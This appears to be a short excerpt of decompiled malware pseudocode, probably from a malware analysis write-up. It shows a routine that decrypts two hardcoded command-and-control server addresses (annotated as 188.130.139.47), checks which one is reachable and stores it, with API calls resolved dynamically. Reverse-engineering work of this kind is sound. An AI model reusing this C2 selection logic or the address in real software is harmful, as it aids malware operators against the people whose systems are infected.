 1 MACRO_BOOL CheckMalwareNetworkConnection()
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5 result = FALSE;
6 server_1 = AllocateDataWrapper(2 * dword_B610A4 + 2);
7 DecryptData(server_1, IpAddr, *(&IpAddr + 1), *(&IpAddr + 2), *(&IpAddr + 3));// 188.130.139.47
8 server_2 = AllocateDataWrapper(2 * dword_B61134 + 2);
9 DecryptData(server_2, off_B61130, *(&off_B61130 + 1), *(&off_B61130 + 2), *(&off_B61130 + 3));// 188.130.139.47
10 if ( CheckNetworkConnection(server_1) )
11 {
12 server1Len = StrWLen(server_1);
13 serverBuff = AllocateDataWrapper(2 * server1Len + 2);
14 choosenServer = server_1;
15 GOT_CONNECTION:
16 connectedServer = serverBuff;
17 hKernel32 = CustomGetModuleHandle(Kernel32);
18 plstrcpyW = CustomGetProcAddress(hKernel32, lstrcpyW);
19 plstrcpyW(serverBuff, choosenServer);
20 result = TRUE;
21 goto EXIT;
22 }
23 if ( CheckNetworkConnection(server_2) )
24 {
25 server2Len = StrWLen(server_2);
26 serverBuff = AllocateDataWrapper(2 * server2Len + 2);
27 choosenServer = server_2;
28 goto GOT_CONNECTION;
29 }
30 EXIT:
31 SecureFreeDataWrapper(server_1, 2 * dword_B610A4 + 2);
32 SecureFreeDataWrapper(server_2, 2 * dword_B61134 + 2);
33 return result;
34 }